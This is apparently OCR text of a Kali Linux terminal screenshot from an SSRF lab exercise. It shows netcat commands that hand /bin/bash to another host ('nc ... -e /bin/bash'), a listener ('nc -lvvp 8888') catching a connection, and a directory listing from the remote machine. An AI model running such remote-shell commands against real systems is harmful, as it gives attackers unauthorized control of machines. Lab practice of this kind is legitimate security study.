 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -e 192.168.133.134 8888 /bin/bash
invalid port /bin/bash
┌──(root㉿kali)-[~]
└─# nc 192.168.133.134 8888 -e /bin/bash
(UNKNOWN) [192.168.133.134] 8888 (?) : Connection timed out
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.133.134: inverse host lookup failed: Unknown host
connect to [192.168.133.130] from (UNKNOWN) [192.168.133.134] 60102
ls
14647
2981
archive.tar
ssrf-lab
ssrf-lab-master
ssrf.tar
公共
模板
视频
图片
文档
下载
音乐
桌面